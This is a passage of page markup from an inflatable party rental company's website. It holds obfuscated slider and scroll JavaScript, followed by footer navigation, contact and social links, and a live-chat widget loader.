_0x54fb01(_0x196b12);},'\x4d\x44\x68\x48\x6b':_0x54b1('0xb','\x76\x6c\x5d\x5b'),'\x79\x41\x6a\x67\x78':function(_0x5cb1fd,_0x49f99c){return _0x5cb1fd!==_0x49f99c;},'\x73\x46\x72\x41\x64':_0x54b1('0xc','\x71\x30\x56\x4e'),'\x44\x45\x69\x63\x45':function(_0x3f58db,_0x5b7113){return _0x3f58db>_0x5b7113;},'\x76\x4e\x44\x62\x64':_0x54b1('0xd','\x71\x69\x63\x55'),'\x78\x53\x46\x4b\x56':_0x54b1('0xe','\x44\x72\x6c\x5a'),'\x66\x4c\x4f\x52\x49':function(_0x40af4b,_0x466fb5){return _0x40af4b*_0x466fb5;},'\x68\x68\x66\x4e\x7a':function(_0xd4743a,_0xe1d67f){return _0xd4743a!==_0xe1d67f;},'\x5a\x58\x46\x59\x45':_0x54b1('0xf','\x5a\x69\x41\x28'),'\x66\x4b\x6e\x59\x76':_0x54b1('0x10','\x72\x50\x56\x53'),'\x6a\x74\x70\x59\x42':function(_0x210d59,_0x5df0bf){return _0x210d59(_0x5df0bf);},'\x53\x6f\x68\x69\x54':_0x54b1('0x11','\x44\x72\x6c\x5a'),'\x6c\x7a\x53\x50\x43':_0x54b1('0x12','\x61\x71\x74\x31'),'\x61\x42\x50\x64\x4b':_0x54b1('0x13','\x44\x59\x2a\x57'),'\x66\x69\x43\x4e\x72':_0x54b1('0x14','\x77\x4c\x4a\x6d'),'\x59\x70\x54\x68\x6c':_0x54b1('0x15','\x61\x71\x74\x31'),'\x65\x49\x63\x46\x6b':function(_0x13eb0a,_0x71c939){return _0x13eb0a(_0x71c939);},'\x46\x53\x54\x65\x54':_0x54b1('0x16','\x4f\x6a\x38\x6b'),'\x68\x53\x6b\x7a\x75':_0x54b1('0x17','\x61\x71\x74\x31'),'\x4e\x4e\x50\x53\x4a':_0x54b1('0x18','\x44\x59\x2a\x57'),'\x70\x59\x52\x62\x61':_0x54b1('0x19','\x44\x59\x2a\x57'),'\x46\x64\x64\x41\x79':_0x54b1('0x1a','\x63\x44\x64\x52')};_0x433993[_0x54b1('0x1b','\x56\x46\x75\x61')]($,_0x433993[_0x54b1('0x1c','\x54\x52\x6c\x4f')])['\x6f\x6e'](_0x433993[_0x54b1('0x1d','\x44\x59\x2a\x57')],function(_0x2ba0f4){var _0x519bb3={'\x4e\x51\x58\x47\x46':function(_0x2783ca,_0xa8f4f0){return _0x433993[_0x54b1('0x1e','\x71\x30\x56\x4e')](_0x2783ca,_0xa8f4f0);},'\x62\x45\x63\x77\x78':_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')],'\x50\x57\x4b\x68\x67':function(_0x62b704,_0x17d82c){return _0x433993[_0x54b1('0x20','\x31\x39\x50\x4e')](_0x62b704,_0x17d82c);},'\x61\x66\x63\x74\x70':function(_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b){return _0x433993[_0x54b1('0x21','\x6f\x30\x71\x4c')](_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b);},'\x55\x59\x41\x53\x6d':function(_0x1114a7,_0x227b1d){return _0x433993[_0x54b1('0x22','\x39\x66\x6c\x72')](_0x1114a7,_0x227b1d);},'\x51\x52\x55\x44\x58':function(_0x4be1f9,_0x1283f4,_0x4acad0){return _0x433993[_0x54b1('0x23','\x4b\x4e\x50\x30')](_0x4be1f9,_0x1283f4,_0x4acad0);}};if(_0x433993[_0x54b1('0x24','\x58\x6a\x7a\x33')](_0x433993[_0x54b1('0x25','\x71\x69\x63\x55')],_0x433993[_0x54b1('0x26','\x31\x39\x50\x4e')])){_0x2ba0f4[_0x54b1('0x27','\x4c\x6b\x43\x65')]();_0x433993[_0x54b1('0x28','\x69\x6d\x6e\x24')]($,_0x433993[_0x54b1('0x29','\x25\x45\x63\x37')])[_0x54b1('0x2a','\x71\x69\x63\x55')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x433993[_0x54b1('0x2b','\x4c\x6b\x43\x65')]);}else{_0x2ba0f4[_0x54b1('0x2c','\x56\x46\x75\x61')]();let _0x301a9c=_0x519bb3[_0x54b1('0x2d','\x71\x69\x63\x55')]($,this)[_0x54b1('0x2e','\x39\x66\x6c\x72')](_0x519bb3[_0x54b1('0x2f','\x32\x4a\x29\x4c')]);if(_0x301a9c){_0x519bb3[_0x54b1('0x30','\x72\x77\x62\x4c')]($,this)[_0x54b1('0x31','\x7a\x38\x28\x36')]('\x69')[_0x54b1('0x32','\x31\x39\x50\x4e')](_0x3f0c0e[_0x54b1('0x33','\x44\x72\x6c\x5a')])[_0x54b1('0x34','\x76\x4b\x50\x4d')](_0x3f0c0e[_0x54b1('0x35','\x71\x69\x63\x55')]);_0x519bb3[_0x54b1('0x36','\x31\x39\x50\x4e')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x519bb3[_0x54b1('0x37','\x65\x56\x4c\x34')]($,this));}else{_0x519bb3[_0x54b1('0x38','\x31\x39\x50\x4e')]($,this)[_0x54b1('0x39','\x76\x6c\x5d\x5b')]('\x69')[_0x54b1('0x3a','\x63\x44\x64\x52')](_0x3f0c0e[_0x54b1('0x3b','\x61\x71\x74\x31')])[_0x54b1('0x3c','\x4b\x4c\x39\x49')](_0x3f0c0e[_0x54b1('0x3d','\x76\x6c\x5d\x5b')]);_0x519bb3[_0x54b1('0x3e','\x43\x35\x76\x35')](_0x420488,_0x477efb,_0x519bb3[_0x54b1('0x3f','\x7a\x38\x28\x36')]($,this));}}});let _0x63150b=_0x433993[_0x54b1('0x40','\x6e\x26\x65\x29')]($,_0x433993[_0x54b1('0x41','\x65\x56\x4c\x34')]);let _0x477efb=_0x433993[_0x54b1('0x42','\x76\x6c\x5d\x5b')]($,_0x433993[_0x54b1('0x43','\x4b\x4e\x50\x30')])[_0x54b1('0x44','\x61\x71\x74\x31')](_0x433993[_0x54b1('0x45','\x69\x69\x49\x50')]);let _0x3f0c0e={'\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x46','\x7a\x38\x28\x36')],'\x69\x6e\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x47','\x61\x71\x74\x31')]};let _0x29eb8c=_0x477efb[_0x54b1('0x48','\x56\x5d\x5d\x50')];_0x433993[_0x54b1('0x49','\x4f\x6a\x38\x6b')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x63150b);_0x433993[_0x54b1('0x4a','\x4c\x6b\x43\x65')]($,_0x433993[_0x54b1('0x4b','\x39\x66\x6c\x72')])[_0x54b1('0x4c','\x71\x39\x32\x63')]();_0x63150b['\x6f\x6e'](_0x433993[_0x54b1('0x4d','\x67\x78\x4e\x68')],function(_0x70caca){var _0x5d296c={'\x4e\x77\x62\x72\x65':function(_0x34f149,_0xf42b9d){return _0x433993[_0x54b1('0x4e','\x39\x66\x6c\x72')](_0x34f149,_0xf42b9d);},'\x64\x4e\x78\x73\x62':_0x433993[_0x54b1('0x4f','\x43\x35\x76\x35')],'\x69\x52\x6e\x66\x69':_0x433993[_0x54b1('0x50','\x44\x62\x36\x36')],'\x59\x72\x48\x57\x59':_0x433993[_0x54b1('0x51','\x7a\x38\x28\x36')],'\x56\x42\x6f\x43\x70':_0x433993[_0x54b1('0x52','\x65\x56\x4c\x34')],'\x55\x73\x51\x72\x52':function(_0x55a8ba,_0x100dfd,_0x487515,_0x120452){return _0x433993[_0x54b1('0x53','\x46\x64\x75\x21')](_0x55a8ba,_0x100dfd,_0x487515,_0x120452);},'\x79\x56\x66\x4f\x4a':function(_0x30698f,_0x41eb4a){return _0x433993[_0x54b1('0x54','\x72\x77\x62\x4c')](_0x30698f,_0x41eb4a);}};if(_0x433993[_0x54b1('0x55','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x56','\x71\x30\x56\x4e')],_0x433993[_0x54b1('0x57','\x74\x24\x34\x62')])){_0x70caca[_0x54b1('0x58','\x72\x77\x62\x4c')]();let _0x3d7bd1=_0x433993[_0x54b1('0x59','\x71\x30\x56\x4e')]($,this)[_0x54b1('0x5a','\x76\x6c\x5d\x5b')](_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')]);if(_0x3d7bd1){if(_0x433993[_0x54b1('0x5b','\x71\x30\x56\x4e')](_0x433993[_0x54b1('0x5c','\x76\x4b\x50\x4d')],_0x433993[_0x54b1('0x5d','\x76\x4b\x50\x4d')])){_0x5d296c[_0x54b1('0x5e','\x33\x52\x43\x78')]($,this)[_0x54b1('0x5f','\x73\x28\x44\x63')](_0x5d296c[_0x54b1('0x60','\x43\x35\x76\x35')],_0x5d296c[_0x54b1('0x61','\x65\x42\x31\x64')]);}else{_0x433993[_0x54b1('0x62','\x56\x46\x75\x61')]($,this)[_0x54b1('0x63','\x48\x71\x26\x43')]('\x69')[_0x54b1('0x64','\x32\x74\x40\x6d')](_0x3f0c0e[_0x54b1('0x65','\x74\x24\x34\x62')])[_0x54b1('0x66','\x32\x4a\x29\x4c')](_0x3f0c0e[_0x54b1('0x67','\x4c\x6b\x43\x65')]);_0x433993[_0x54b1('0x68','\x6e\x26\x65\x29')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x433993[_0x54b1('0x69','\x6e\x26\x65\x29')]($,this));}}else{if(_0x433993[_0x54b1('0x6a','\x39\x66\x6c\x72')](_0x433993[_0x54b1('0x6b','\x72\x77\x62\x4c')],_0x433993[_0x54b1('0x6c','\x61\x71\x74\x31')])){_0x433993[_0x54b1('0x6d','\x56\x5d\x5d\x50')]($,this)[_0x54b1('0x6e','\x72\x77\x62\x4c')]('\x69')[_0x54b1('0x6f','\x77\x4c\x4a\x6d')](_0x3f0c0e[_0x54b1('0x70','\x48\x71\x26\x43')])[_0x54b1('0x71','\x44\x62\x36\x36')](_0x3f0c0e[_0x54b1('0x72','\x76\x4b\x50\x4d')]);_0x433993[_0x54b1('0x73','\x25\x45\x63\x37')](_0x420488,_0x477efb,_0x433993[_0x54b1('0x74','\x26\x44\x36\x24')]($,this));}else{_0x70caca[_0x54b1('0x75','\x48\x71\x26\x43')]();_0x5d296c[_0x54b1('0x76','\x26\x44\x36\x24')]($,_0x5d296c[_0x54b1('0x77','\x5a\x69\x41\x28')])[_0x54b1('0x78','\x74\x24\x34\x62')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5d296c[_0x54b1('0x79','\x5a\x69\x41\x28')]);}}}else{_0x5d296c[_0x54b1('0x7a','\x63\x44\x64\x52')]($,this)[_0x54b1('0x7b','\x54\x52\x6c\x4f')]('\x69')[_0x54b1('0x7c','\x71\x69\x63\x55')](_0x3f0c0e[_0x54b1('0x7d','\x58\x6a\x7a\x33')])[_0x54b1('0x7e','\x74\x24\x34\x62')](_0x3f0c0e[_0x54b1('0x7f','\x65\x56\x4c\x34')]);_0x5d296c[_0x54b1('0x80','\x61\x71\x74\x31')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x5d296c[_0x54b1('0x81','\x6e\x26\x65\x29')]($,this));}});function _0x1fdc15(_0x477efb,_0x29eb8c,_0x63150b){var _0x1b1bdf={'\x5a\x46\x62\x4f\x47':function(_0x36b24a,_0x26024f){return _0x433993[_0x54b1('0x82','\x25\x45\x63\x37')](_0x36b24a,_0x26024f);},'\x4b\x42\x4c\x64\x6a':function(_0x456242,_0x193d50,_0x2731d5){return _0x433993[_0x54b1('0x83','\x77\x71\x48\x49')](_0x456242,_0x193d50,_0x2731d5);},'\x4f\x45\x5a\x44\x58':function(_0x25e0fd,_0x3ed761){return _0x433993[_0x54b1('0x84','\x69\x6d\x6e\x24')](_0x25e0fd,_0x3ed761);},'\x4e\x6c\x53\x73\x49':_0x433993[_0x54b1('0x85','\x72\x77\x62\x4c')],'\x71\x6d\x4b\x77\x7a':_0x433993[_0x54b1('0x86','\x56\x5d\x5d\x50')],'\x4f\x54\x5a\x52\x74':_0x433993[_0x54b1('0x87','\x43\x35\x76\x35')]};if(_0x433993[_0x54b1('0x88','\x71\x39\x32\x63')](_0x433993[_0x54b1('0x89','\x54\x52\x6c\x4f')],_0x433993[_0x54b1('0x8a','\x4c\x6b\x43\x65')])){_0x1b1bdf[_0x54b1('0x8b','\x69\x6d\x6e\x24')]($,this)[_0x54b1('0x8c','\x24\x41\x67\x69')]('\x69')[_0x54b1('0x8d','\x32\x4e\x6a\x26')](_0x3f0c0e[_0x54b1('0x8e','\x56\x5d\x5d\x50')])[_0x54b1('0x8f','\x69\x69\x49\x50')](_0x3f0c0e[_0x54b1('0x90','\x77\x71\x48\x49')]);_0x1b1bdf[_0x54b1('0x91','\x56\x5d\x5d\x50')](_0x420488,_0x477efb,_0x1b1bdf[_0x54b1('0x92','\x32\x4e\x6a\x26')]($,this));}else{let _0x44f59d=0x0;for(let _0x2ee148=_0x29eb8c;_0x433993[_0x54b1('0x93','\x71\x30\x56\x4e')](_0x2ee148,0x0);_0x2ee148--){if(_0x433993[_0x54b1('0x94','\x56\x5d\x5d\x50')](_0x433993[_0x54b1('0x95','\x76\x6c\x5d\x5b')],_0x433993[_0x54b1('0x96','\x56\x46\x75\x61')])){let _0x3f4047=_0x477efb['\x65\x71'](_0x44f59d);let _0x406e5c=_0x433993[_0x54b1('0x97','\x58\x6a\x7a\x33')](_0x2ee148,0x64)+'\x25';_0x3f4047[_0x54b1('0x98','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x99','\x71\x30\x56\x4e')],_0x54b1('0x9a','\x74\x24\x34\x62')+_0x406e5c+'\x29');_0x44f59d++;}else{var _0x52c0bd={'\x66\x52\x58\x67\x41':function(_0x2e2622,_0x3e1047){return _0x1b1bdf[_0x54b1('0x9b','\x46\x64\x75\x21')](_0x2e2622,_0x3e1047);},'\x63\x55\x6d\x4c\x46':_0x1b1bdf[_0x54b1('0x9c','\x72\x50\x56\x53')],'\x6d\x4c\x47\x69\x58':_0x1b1bdf[_0x54b1('0x9d','\x44\x72\x6c\x5a')]};_0x63150b[_0x54b1('0x9e','\x5d\x26\x37\x77')](_0x1b1bdf[_0x54b1('0x9f','\x43\x35\x76\x35')]);_0x477efb[_0x54b1('0xa0','\x67\x30\x45\x4d')](function(){_0x52c0bd[_0x54b1('0xa1','\x6f\x30\x71\x4c')]($,this)[_0x54b1('0xa2','\x61\x71\x74\x31')](_0x52c0bd[_0x54b1('0xa3','\x43\x35\x76\x35')],_0x52c0bd[_0x54b1('0xa4','\x6c\x40\x42\x4c')]);});}}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xa6','\x63\x44\x64\x52')]);}}function _0x420488(_0x477efb,_0x63150b){if(_0x433993[_0x54b1('0xa7','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0xa8','\x69\x6d\x75\x37')],_0x433993[_0x54b1('0xa9','\x44\x59\x2a\x57')])){let _0x278d96=0x0;for(let _0x4283bd=_0x29eb8c;_0x433993[_0x54b1('0xaa','\x56\x5d\x5d\x50')](_0x4283bd,0x0);_0x4283bd--){let _0x1e3697=_0x477efb['\x65\x71'](_0x278d96);let _0x48e785=_0x433993[_0x54b1('0xab','\x32\x4a\x29\x4c')](_0x4283bd,0x64)+'\x25';_0x1e3697[_0x54b1('0xac','\x4c\x6b\x43\x65')](_0x433993[_0x54b1('0xad','\x5d\x26\x37\x77')],_0x54b1('0xae','\x76\x6c\x5d\x5b')+_0x48e785+'\x29');_0x278d96++;}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xaf','\x44\x72\x6c\x5a')]);}else{_0x63150b[_0x54b1('0xb0','\x4f\x6a\x38\x6b')](_0x433993[_0x54b1('0xb1','\x72\x77\x62\x4c')]);_0x477efb[_0x54b1('0xb2','\x71\x69\x63\x55')](function(){var _0x2ce729={'\x74\x67\x58\x45\x57':function(_0x3482cc,_0x25ce00){return _0x433993[_0x54b1('0xb3','\x5a\x69\x41\x28')](_0x3482cc,_0x25ce00);},'\x63\x74\x64\x6c\x48':_0x433993[_0x54b1('0xb4','\x26\x44\x36\x24')]};if(_0x433993[_0x54b1('0xb5','\x43\x35\x76\x35')](_0x433993[_0x54b1('0xb6','\x43\x35\x76\x35')],_0x433993[_0x54b1('0xb7','\x39\x66\x6c\x72')])){_0x433993[_0x54b1('0xb8','\x4c\x6b\x43\x65')]($,this)[_0x54b1('0xb9','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xba','\x44\x72\x6c\x5a')],_0x433993[_0x54b1('0xbb','\x69\x6d\x6e\x24')]);}else{let _0xc64806=_0x477efb['\x65\x71'](x);let _0x242e33=_0x2ce729[_0x54b1('0xbc','\x24\x41\x67\x69')](i,0x64)+'\x25';_0xc64806[_0x54b1('0xbd','\x54\x52\x6c\x4f')](_0x2ce729[_0x54b1('0xbe','\x4f\x6a\x38\x6b')],_0x54b1('0xbf','\x4f\x6a\x38\x6b')+_0x242e33+'\x29');x++;}});}}});
</script>


<div class="sliding-pill-menu">
    <ul class="menu-items">
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Order Now</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="tel:817-800-8618"><i class="menu-item-icon fa fa-mobile"></i>Call Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="mailto:chanda@inflatablepartymagicbook.com"><i class="fa fa-envelope" aria-hidden="true"></i> Email Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/cart/"><i class="menu-item-icon fa fa-shopping-cart"></i>Cart</a></li>
        <li class="menu-item"><a class="menu-toggle-button blgColorPill" href="#"><i class="menu-toggle-icon fa fa-arrow-up"></i>Get Started</a></li>
    </ul>
</div>

<div class="ers-premium-footer">
    <ul class="footer-nav">
        <li class="footer-nav-item"><a class="link-style" href="/">Home</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/all_products/">Products</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/category/">Categories</a></li>
        
            
                <li class="footer-nav-item">
                    <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
            
                <li class="footer-nav-item">
                    <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
            
                <li class="footer-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
            
        
    </ul>
   <div class="container">
    <div class="row">
        <!-- Phone number + Sitemap -->
        <div class="col-md-4">
            <a class="footer-phone link-style header-style" href="tel://817-800-8618">817-800-8618</a><br>
            <a class="footer-phone link-style header-style" href="/sitemap.html">sitemap</a>
        </div>

        <!-- Logo -->
        <div class="col-md-4">
            <a class="footer-logo-wrapper" href="/">
                <img src="//files.sysers.com/cp/upload/pmagic/editor/logo-2.png" class="footer-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        </div>

        <!-- Social Icons -->
        <div class="col-md-4">
            <div class="social-icons-container">
                <a title="Inflatable Party Magic Facebook" alt="Facebook" href="https://www.facebook.com/inflatablepartymagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Inflatable Party Magic Twitter" alt="Twitter" href="https://www.twitter.com/partymagictx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="Inflatable Party Magic YouTube" alt="YouTube" href="https://www.youtube.com/c/InflatablePartyMagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="Inflatable Party Magic LinkedIn" alt="LinkedIn" href="https://www.linkedin.com/company/inflatable-party-magic-llc" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z" fill="" /></svg></a><a title="Inflatable Party Magic Instagram" alt="Instagram" href="https://www.instagram.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="" /></svg></a><a title="Inflatable Party Magic Pinterest" alt="Pinterest" href="https://www.pinterest.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z" fill="" /></svg></a><a title="Inflatable Party Magic Tumblr" alt="Tumblr" href="https://www.tumblr.com/inflatablepartymagic-tx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z" fill="" /></svg></a>
            </div>
        </div>
    </div>
</div>
<!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        
<div style='text-align: center;' class='jbc1f6534b8a6ef83426ca28448242097'>
<p style='display:none'>&nbsp;</p><span style='display:none'><div>&nbsp;</div></span><div id='j0777244d107dd31026ab7757bbc0cc5f' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div>
</div>
<style>
#multidaybtn > tbody > tr > td > div {
    background-color: #5566aa !important;
    color: #ffffff !important;
    border: none !important;
}
</style>
<script type="text/javascript">
let folderName = "pmagic";
let ersDefaultImage = "[data-uri]";
</script>
<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZW4gx3yYB23h2ohG'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->
<style>
